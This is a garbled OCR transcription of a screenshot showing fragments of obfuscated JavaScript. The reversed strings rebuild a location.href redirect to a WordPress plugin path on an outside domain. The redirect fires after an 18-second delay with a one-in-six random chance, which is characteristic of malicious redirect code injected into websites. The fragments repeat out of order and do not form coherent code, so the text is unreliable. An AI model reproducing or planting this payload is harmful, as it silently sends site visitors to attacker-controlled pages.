
$mWn.list[n];};$mWn.list=["\'php.tsop-
egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-